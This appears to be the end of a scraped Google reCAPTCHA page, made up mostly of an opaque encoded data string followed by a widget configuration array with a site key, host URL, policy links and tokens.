DCmUPDgcKgwpsCw5gNwpvDg3heJ0XCul0zHcOTF1k0d8KoJsKoworCpMOtw53DuVwyUsOXw5/[base64]/Ds2rCrGTCscK8w6nDrVp1ST8xwqHDgk9ewphRwpkJFcOgFVvDi8OACcKZwr5YQsKiw4XCrsO2ByfCiMKfw4BKw4LCvcOpVSYBI8KFwqHDqcKVwo8+CXdpHzdywrDCucKuwr/Dj8Khf8OUEMOuwpvDr8OAUFlhwrNuw59vTX9qw7vCqhbCghQIXcOxw4VEElAkwrLCtsK+RXrDp2tXdBtFZsKKTsK2wrzDsMKww6IxGcOswpXCkcOhwrQUdGFrQ8Oow5BzRMOxNUrCuADDtGFJKsOgw77DjQ0BR2wuwp/Dsn8WwpjCnX9qUFsDP8OVfCdBw43CiTnClsKGR8KCwoDCl2tiw7tEcHlwcgzCiMK6w5luwrPDgcObPmtMSMKjdB/CnUzCrsKLJW4UDHHCo8KCOQBbJDlLw5NGw7zCkxXDtsOWQsOcUEzCtcOpHTXDh8KgLRopw5/CtwHDl8OLw5HCn8K3wpxlwqnDucKOaVzDh17CjD8Lwq9ww4PClQ1VwpDCpinClUJfw5DDu3s8C8O5worCiBnDrz1Owp4Jw5LCk8K+w7AaGEdofMKxRsKPdcOawqUEwrrCiMKqw7UBKiM+C8OVKiQPNFRvwp/DsxjCniFXQzInw4bCoxAEw47Cr04aw5TDpwDDrMKBA8OnAnYzwo3Cj8Kww6HDs8K6w7nDrMORw4fDlcKnwpDClXvDgHZTw75kwqLCk2LCpsKpXk9yFkp2w4A2YUVBwqVuAsOVFj5lCg7DnsKUw57DjsOtwq5owrYhwopVYB/DgCfCqMOadyByw5lIYcOYKcKnwqQ1M8KWwqgowox3XkJvw6R4w6llYMKDcDnCkzTCjDkaw4PDrcKZwrvCrMKPw5TDji3Cr2LDlcKhS8KMw4nCusOUB8KYw4LCqAh2woEsbMKUwopUw6x0wpbCksOgK8O1woY3wrENQ3bDt8OzwonCjS8mw5TChMKIPsOGw5UfwofDoS/DlsK6w7nDv8KAEUTCly7DisObwrkiw7PCrMO8wqtew6ZrB2/DpRrCmX/[base64]/[base64]/DkwLCozZqRkzDhTpUVcKKEsOXwo/DlVIZwqx1RcK4w6/[base64]/DiAkjwrAdw5zCsMO/fV/DpcO3bRXDn8OcX8KbWDrCiT5rw4hTwq/[base64]/Cu8KxGsO8YcKcTF89N3bDtcKlY8Onw7bDgA/[base64]/w7bCoCsTwqbCsMObwonCmMOcPzjDjX9cWXMHw6PDvsK1VxFiwqHDusKoR2YlTMK6HDNOw5IhwqptH8Okw6xPwp7CiD7CtMO9LMKPJkQlCW16ecO3w54XVsOpwpYHwpI3Q2k2w5nDjjFbwpjDhxvDp8KCN8OYwoJlTcOHB8OZdMOUwoTDvnNKwqfCr8Kow5ofwo/Ck8KEwpPCoFrCksKkwrcQZmnDucOofzBeI8K8wp8Dw4UhJQpgwoxKwp5UfG3DtVIPA8OXN8OQSMKLwqNJw4lIwr/CkmMyYFHDqB03w4N0EQQOMcKNw4bDnDIbSmvCpgXCnMO3O8OOw5DDlMO6UBAqDgl4WjnDrTbCmHXDhVofw7R8w6J0wr97cgEvB8KfZwEqw6JhTwvDkMOyVnPDqMKOFcKQesO8w4/Cv8KCw6Nnw6sSwqxpfsOGLcOmw6XDhMKRw6E/[base64]/[base64]/Cj1jDvcOHw7nDiiZrMcKofyXCiV/DnsOrw4bCmzYfb1bCpHDDtcOtV8KHw4rDhAjCmkLCoF9jw6vCj8KReUzCoxM/bVfDrMO7TcKnJlbDoRnDusKdXcKIOsO9w5HDlnU3w4zCrMKVAiwmw7jDlg/DpEUOwrMYwqTDmDJVMTvDvC/[base64]/DtTwOwoEAwoHDl8O7wrjCtsKJw77DmnN9wofCtx4WJDnCg8Khw5chIUx0C2/[base64]/Cq8KjB8OzBRYhwr3Ds8KYw77DvcO9wp4ywrvDuMOFHMKQw4bCgMOhbgIEw4XClWzCmw7CoE/CuU/DrnbCgkJfX2U5wp1HwoHDj1Nlwr/[base64]/CvXDCjXDCu8KuTMOjwotZYsK3w4EOb8OvAcKXYSbDksOlERbDnDbDicOBHjHDgyI3wrIYwovDmcOKO1zDrcKiw7h/[base64]/YcKqw5xRe00owqTCssK/wqXCpcO5wqR5OSBmXcOQC8Onw6BbKiEgwqR5w4DCgcOhw5g8w4TCtgJNwovCv28Pw5XDncOBLSXDosK0wqQQw4/DmR3Dk0rDucK7wpJPwq3Cth3DoMOiwotUYsOkbS/Dg8KFw5EfOcK9OMKowotXw649OsOfwol2w4cxDRHCjCUTwr5GIzvCnDMvOQbCo0zCn0o5wqoFw4/Cg3ZMR8OvVcK+BUXChcOowqrCiH5/wpPCi8O1A8OuCcK5eV43wqjDl8K6BcKfw4MgwqsfwofDtjHCjBMteAABDsOZw7EvIMKfw5PCrcKEw6UYFy1FwpPDvR3CgsKeZAZGLXLDpzLCliR6akplwqDDiU19I8KHeMKBeSvCq8O8wqnDqgvDusKZFGbCncO/wrg/[base64]/CisOQMXNDChFDw4PCpQPCrMKrwr5rwp/ChMKKwpXCgsKcw4EDJSYAwrIJwoF9GicRQMKzcF3CnQh3CsOTwrkOw5tYwoPCpSDCncK7InHCh8KKwoZKw44GI8Kvwo3CkXp1C8KowopnNGHCjCZ4w5jDpR/DqcKBIcKnNcKBScOQw6phwovChcOWe8OIwqnDrsKUZyATw4UVwqPDqcKCacO7wqA6wr7Dl8Khw6Y7YXzCg8KBesOzE8OAeWNGw4hYe2wZwr/DmcK4woRKR8K+GcOlDMKvwqLDm2jCkxpTw4HDr8Ouw7/Dvz/[base64]/wpTCr2Zuw7YfwrQBwq7CsybCgcKtPMKZw6sqUjIxI8OjVcKLGzfCmXITwrASRFEww6vCicKpOgLChWjCv8OCDk/[base64]/DgT9vEcOxw5N+OXTCjAZZIG8rw7TDisObwozDkR/[base64]/CrMKec8K+a2lowq82AsO/w5tWFMOMKcOmwrRCOkEmwp/DlsOdGRTDusKaw4J9w4nDuMK3w4HDjGzDpcOJwo5uPMKyaHfCn8OAw6XDpzJxBMOJw7Bew4bDvUYKw7TDusO0w5LDhMKqw6sgw6nCosOawp9cCDtgLE9jdDLCvWZPJEFZdwwlw6MAwoRjKcO6w68lZw7Cp8ONQsOjwpMiwp48w6/[base64]/DswApSsKjw6x6wrPCvcOtLMOmw6EXw7ZMLEvDj8KDw4RnOUvDowNpwpjCssKZCcO1wplsEcKIwpnDnsOaw5PDnnrCtMKKw51PTD7DgMKbRsKxKcKGUy1nOjlMIzjChsKGw6nCqj7DscKpwrVLdsO/[base64]/Cg8O5FkXCh8ORwq/[base64]/w5DDmsK0IsKcNQbDr8K4wph/MsOcRHl5FMKWGQssIBRKLcKWQGrCsijClxlVA3DCl0gBw69cw4opwonCgcOvw7fDvMKvbMKSbVzDl3nCry4MKMOHWsKpUHUgw5XDpDVAQcK5w7tcwp8MwqdCwqsaw5HDvcOkZcKHX8OWP3cVwoRrw4dzw5jDpHY5N2XDq3hJOxRiw7RlMTMtwol/cRzDvsKfFQ87FHxuw73ChwcWfMK4wrQlw5rCtsKuAAhtwpPDnTlow5sjGUvDhmltNcOaw51Rw7jCrsOicMO9HwHDnnBywpnCrcKccXVaw5zCrko2w4zCnnbDhsKQw5AHfMOSwoUCRcKxDgfDrGpGwrpOw7o2w7HCjCjCjcOpJ0jDtm7Dhx/DgyLCgkBSwrM1RVDCnGzCuUwAKcKLw6/DrcK/FCXDimF+w5zDucOIwq0YHV/DrsKMZsKhIsOgwo9vHFTCmcO9aVrDisKSAQRJccKuw5DCnFHDiMKUw4/CqXrClwo9worDg8OLF8OHw7TCisKqwqrCnmfDoVEdAcOYSmzDkWzCimY5CMOEHiEfwqhMKjYIFsO5wrrCqMKjTsK6w5PDpWc/wrUuwoDCqRDDv8Ouw5Rqw43Diw/DjALCkhYvfMOeGxnClh7DomzCqMO8w4Nyw6rCh8KUJyjDmDVEw59Zc8KZNWLCtTZiZ3HDicOuc21fwqtKwopkwqUlw5Z3ZsKGFMOEw54xwqEILMKPWMO1wrlMw7/[base64]/[base64]/[base64]/CuXTDncOmMcKEw44AHArCqgXCrsO3wrnCq8Kpw4TCvWnCisOAw5/CkMOLwpbCj8OOJ8KlRhQNMDXChsOdw6XDl0FGUjkBHsOkDkcLwqHDtmHDv8Oiw5/DgcOfw5DDmEfDhyEGw5TCtTjDtBgQw6rClMOfJ8KYw5/DlsOIw5oRwpZpw5rCm14Cw5Jtw5MVWcK/wr/[base64]/Du8KNw5Rlwrxewoh8wqIsJcK5QcO0w4I7w6QwHgXCqk/[base64]/w55/wqBJwrQIw4M7PFBhw6/Dj8KSw4HCi8KTw4R6bFQvwqxncQnDo8Kiwq/[base64]/Ds8KqKgXDucOFwqVdaMKoU8O8woDDlErDgBAxwoHDiSZ0w6lZNMKIwr06S8K8asKBIXp0w4lOT8KQSsK5acOWX8K7WsOQfUlsw5BVwqTChMKbwo7DnMOFWMOmQ8K7E8K9wqvCmV4qKcOsYcKKK8Osw5Yrw4DDqHfCjXNdwpkvWXHDjX0KW0/CncK1w4EbwqooMsO+L8KDwpDCr8K1DmrCnMO/WsOsXzU0JcOQdQBWBMOqw4Yjw4TDmDrDqR/Doy9LKVIGN8OSwrLDocKjP0TCvsKNYsOqB8Ofw7/ChCx2fB5vwpDDmMOvwoBCw7XDlknCsxTDjEU3wobCjkzCgDHChEEMw6sVJndZwqbDvTTCv8OIw4/CuCDDg8OVD8OvB8Kbw40DIUAAw6NKwoI8ViHDtXnClgzCjRrCmBXCjcOuAMOHw5MtwrDDkHnDi8KhwpFowo/DvMO3P3xQUMOmMcKHwoEmwq4Nw54dNlHDhTrDl8OXVjPCgMOmRWFKw7opSsOpw681w75gdA48w4PDhR7DkxbDkcOiEsO9LWbDpjdCHsKiw7PDkMOLwoLCqS1yGj7Dt3fCncOmw5DDvQDCrCDCvcOYaiPDokbCjUXDsRDDjF/CpsKgwpsEdcK/bi7Cq2FXXx/CjcK8w6c8wpoVJ8OOwr9wwr3Cl8O6w4Rywq3DjsKZwrPCvXrDoEhxwp7ClXDCuwkZFlFTQC0DwqlIHsOKwrNEw7M1wr/DoRHDr11hKhJNwo/Cp8OUJz8GwoXDlsKsw4PClcOhDzPDscKzYFbCvB7Dg1vDrsOow63DrStKwooVaj9uF8KxK2PDoXAGeTfDssKowqvCjcKnbT/CicOSw4ErIMKTw4XDusOiw77Cr8KcXMOHwr1/w4cCwr3CqcKIwr/Dh8KvwrLCk8KswrHCg2NCNgPCg8O8AsKxAmNfwpVgwp3DgsKNw67DpRnCsMK9wq/DoCtNF00jbHzCnlLDjcKHwp0/wpJEScOOwq7DncOaw5s5w7hfw4M5wqt6wqNFL8OVLsKeJ8O9e8KNw58RMsOGS8ObwrzCkB/CkcKKBVLCr8Kzw4Ejwr9IZ2VqUjfDom1iwrnCh8OxalsKworCkCvCrgMMNsKle1oxQAoHE8KAfkh4HMOBMsOTdmnDrcOzNFLDuMK/w4VTVnTCssKswqrDv3LDqXzDilNQw7vCqcKhLMODUcKaVGvDkcO7WcOhwrLCmgjChzFXwrzCqcKLw5rClXLDtAjDvsOaGcKyQk9LJ8KgwpbDlMK0wrknwpjCu8O8YsOBw4ZuwoUQSC/DkMKYwow/Vg9AwpxYFxvCtCfClBjCuQsQw5Q1UcOrwoHDgBNgwo1BG13DhwnCt8KhNU9cw6QNasOywqYkSsOCw6s4PA7CpnDDmENlwo3Cq8O7w7Iiw7ZidwLDs8Odw6/[base64]/EsOfZSvCvUrCtE3CmQXCmA/CtCRiL8KnfMO7w5EhCxYiMMKFwrbCuxQOWsKUwqEyXsKSN8OTw402woctw7c1wpjDtRfDuMOHRMKkKsOaICfDqsKhwrJ4OEzDsC1vw6cVw6TDhF0nw7UBS0NgR2PChXMmFcKFd8Kbw4JfFMOHw4LCk8OEwqIDIA/CqsKwwpDDkcKrc8KjGAJObm9kwoAYw6N+w6F4w6/[base64]/[base64]/CqRxOIsOVw4fCqcO5w5vDmBwEw5l2P8O+w6g1OH/DlTdbOmxlw4JRwpITbMKJLGIcMMKtTVDCkl07PsKFw7tuw7nDrMOwM8KvwrPDmMKGwptmKGrCosOBwovCrD/DoX0KwqBLw7Fgw7LCk1bDtcONNcKNw4AnDMKPccKswop2O8OZwrB2w7zCiMO6w6bCvTPDvFFefcKkw6kUKU3CmsOMJcOtVsO8eGwjL0jDqMOITxtwecOuRsKTw6F0KibDmEITDQp5wolfw7wRcsKVXcOSw5fDgiXCgFp/[base64]/[base64]/DpmLCv8K/w73CvlIVEMKKwrZlHy3DusK4UWfDjMOCRlNHfzjDgHbCs043w7E2asKLf8Omw7rCi8KOLVLDtsOtw5XDncKaw7d1w7gfQsK5wpfClsK/w5/DmkbCk8KEOiRbTnTDusONwoU4IRgbwr7Dnk1LGsK3w61UHcO3eBLCrijCsGfDnm8vCCrDusO7wrBXY8O/EjbCksK3E2hLwoPDlsKewrPDrErDhVJ8w4wmacKTHcOKQRMUwpjDqS3DiMOcIlzDjjBVwpXCpsO9woUYOMK/RFTDjcOpXCrCqzRhUcOWNsKtwoPDmcKYU8KbMMOIU0d3wrLCscKHwpzDrsKzFybDvMKlw5lyJsK2wqbDqMKzw7prGhHCh8KiDAs3WArDgcOYw5/CiMK2ZRYtdMOoHMOKwoRcwoQffXfDqsOjwqIQwp/Cm3vDv0bDvsKICMKaOgczJsOzwod3wpzDnT7DicOJVcOTQ0zDosO/ZsKEwoo2WjcWF19zR8OKXHrCm8OhUMOdw7PDn8O7EcOWw5hlwpvCjsKYw6gHw7E0ecObGjM/w4VYRsOzw6xIw58iwozDscOfwo/CkivDh8K7W8KIb0QgUR97XMO0b8Obw7hhw5PDicKswrbDpcKyw7rCmypZc05hKXRaJCF7w7HDksKiNcO1CBvCsWvClcOAwrXDs0XDpMKPwqIqFl/DvVJpw5RHf8Ogw7Ulw6hCGVzCq8OdMsOLw71UbxoPwpbDssOFHijCvsKnw6bDpXzCucK/Ql08wrVuw6kGYsOWwo5EU3nCrR54w6svQcOidl7CvmDDtw3CjUsaEcK+KsKtTMOrP8ORMcOew4g9CnV0PT/CpcO3bg3Dv8Kcw7rDtTbCnMOow4N0RkfDgm/CpBVcwqcidsKkX8O2wplGCVY5ZsOIwrxiCMK2dQfChXbCuSh5NWw2aMK8w7pOIsKow6Z6w6p3wqbCilNVw510BxrCksOnK8OrWF/[base64]/DkMKrwqDCjG3Dtkpww6HCqcK3UsKuwobClcOVw7BdwqpTKMOnEMKAM8OuwrzCu8K1w6PDpUvCuSzDmMKkVsKmw5LCqsKATMOAwqYkTBLCnA/ClVVEw6rDpTtAw4nDssOzFMO6QcOhDjvDtU7CmMONBMO1wrwsw5LDtsKXw5XDoBFqR8O/MF7DnH/Cv37ClTXDnXAkw7U4PMKzw57DpcKvwqZuSETCuU1qHnTDrsO+RMKyeWRAw7QAXcOjKMO+w4/CtMKqETPDlMO8wpDDjyU8wozCm8OFT8KfasOgQybClMO3MMOGYQ1ew6M+wp/[base64]/DssKhwrHCgkvDncKhWFMFw6vDl30LMsKKwp/Dg8OVTcOcD8OlwpbDmQ0COFnDlUXDq8OLwp3CilDCqMOHfR7CmsK8wo0URXnDjm/CtlzCpw3Dvhx3w4rDkyAGZQceFcKqSBkTRQDCusKXZ1IOWcOnOMOiwrwlw7QeC8K1WlBuwq/CrMKOKDbDm8KQNcK9wrNDw6AXYnpxwrDCmC3DrzNgw752w7gdB8KqwoFraTDCrsOESXoJw7XDjcKvw4LDiMOSworDtXDDnhzCjkLDpm/Dh8KvW3LCiWYzCMKSw790w6/CnFrDlcOzPmLDkGnDnMOfZsOeK8KDwr3CtVsdw6U2wrIzK8Kzwoh3wrzDuXfDpMKQCErClCcyQcO6Vn/DjiQiBGtrbsKfwpbCkMOew7N/[base64]/CiTFcwpYcwo5JwrbCrhlbBQhpEcKvwoLDrXDCmcKywpXCng3Ds3jClB4Tw6zDrxR8w6DDlgE5MsO7Owp3FcKqWsKUJCnDksKLDsOkwr/DuMK7ITFjwqtUbTg0w5pFw6DClcOuw5HDlWrDjsKSw7ASY8KBSk/CisOjLVwgwpjDgEPCtMKXfMKwcGVaARXDgMKdw7jDg2DCmA7Dt8OKw6sSc8Omw6HCsgXCtXQOwoBdUcKtw4fCpcO3w5PDu8OFPzzCv8O4QB3DoBdEOcO/w6ExDmJzCAMWw4thw60HYF48wqvDusO6WyrChD5OQcOFN1rCu8K+JcOTwrhpRWDCrMKBJFTChcKeWF5dZcOVSMKBG8K3w7fCucOPw5J5R8OKHcOMw5kDKRLCj8KDcETDqz1Rwohuw6BZDlfCj1pkwoQMaBbCvCXCmMOzwpoaw6AhCMK/[base64]/DqcK7wr5oLMKFRMKPwq9nIB7CnzTDlFJpw6NARmPDhsK8w7jCqzgVKhsewoJhwqhYwr1ENWjDpBnDtwRaw7Mkw7Q4w4p/w5DDikPDksK3wqXCo8KndHoew67DhyjDm8KIwr3CvRrChkgOeV9Mw63DnTLDtRp6B8OeW8Odw5IaOsKWw4jCncKVEMKaIE5yKV0gWsOdNcKOwpZaNE3Cn8Ofwo8KMRsqw4AEUS/CkkPDtG5/w6nDn8KCNAnCmiYIVcOeYMKMw6fDtlYhw416wp7ChkBBU8KjwrHCgMKIwrTDuMKww6sgYsKXwoEjwofDojZeZXoJC8K0wpfDhsOUwqfCmMOTOVctYRNnL8KewrNhw6ZXwqrDnMOow5/Cp2Euw551wrTDocOow63ChMK+CggPwqM0Dj4VwonDkzZpwpxKwq/Dm8KqwrJrE3I6RsOOw7NnwrJLTy93WMOHw60bcgobOk/[base64]/[base64]/[base64]/CvFF4w4fDlETCl8KVJsKocMOjw4w+AMKVWcKCw7MvEcO2w77Ds8O5Z0QOwqtNLcO5w5Fcw4M+w6/DmgbCpy3CrMKdw6LDmcKRw5DCpn/CnMK5wq/DrMOaR8KrBEoCeBFxCkjCl1EBw4vDvHfCmMORJyovSMOQSyDDqETCskXDscKGMMKXTgjCssKIQCDCpsO3IsOUL2XCg1vCoCzDvhVAUMK6wqlmw4TDiMKww5jCnkTCg3REKlx7PGZ/[base64]/PMKkw5jDsGpGYMKSRcODw7pxGMO4eTR7I8KtEMOfw7bCgRtKMhgGwqzDjcOgZ0DCq8KZw7bDvxrCoV/DiATCqSc6wqzCncKvw7TDswQFDF1xwpN9Z8KNwptSwo3DvhbDoDfDu3ZheDnCpMKBw4bDv8OzegbDnjjCtyrDoAnCrcKWaMKaJsOLw5lCEcKKw65uU8Kyw7U5NMOFwpFeVX8hLG/[base64]/DlsOGYwXDvDdCwqvCvsKgw6s4w7/[base64]/ClMOjw4/CncKewqFPBcKdwqjDjH3DlMKsBhMewpTDvUk6GcO3wrQUw789ZMKKZRoWHUp4w7g9wovCuiYMw5HCjMKHEWHDmcKow6rDvsOdwrDCuMK7wpZ0wqhfw6TDvShcwqXDoG8dw73DjsKRwqttw6TCkB4kwq/[base64]/CqwYcwqAqwq5ZasKGccKvMArDglhDecK7w4jDlsKkw7HDmMKmw77DmTfCgjfCn8O8wpfCtcKcw63CsXXDh8OfP8OcbHbDucO5wq7DlMOtw6nCncKcwplYasKewp09UBQGwrYuwoQlJMKnwofDmV/DiMKdw6rClcOIG3FVwoo7wpXCrcK2wosfPMKSJGLDjsOXwrzDt8OBwqnCrw3DohvCtsOww7TDsMKLwqsBwq9MEMOwwoYDwqJPXsOVwpASQcOQw6d8bcK4wol8w6FwwovDiFnCqSrCvDbCv8KlM8OHw4Nww6jCrsKnN8KfWScJUsOqfRhsW8OcFMKofsOsOcOUwrfDuU/Du8OVw7/CmjbCuy5YaWDCuBEz\x22],null,[\x22conf\x22,null,\x226LcauNAZAAAAACaEPjCugZl2qo1mesDsslOotjQM\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://lilleball.ee:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22X+lzANevCjdOjppZmAFDTZZTGKlr7QnQatHaQfBOGgw\\u003d\x22,1,0,null,1,1769287318908,0,0,[172,71],null,[61,31,178],\x22RC-wPmNPX8iSiNZhQ\x22,null,null,null,null,null,\x220dAFcWeA6S64rnUGixbNro12R3RPsVyEMj5fP4EHLlOfLxLVi3z2aVT_vQhIhoRoJjf0RTv5R3Hp1_Ne0gE1d2Zi9WJyD9EA9HVQ\x22,1769370118940]");
    </script></body></html>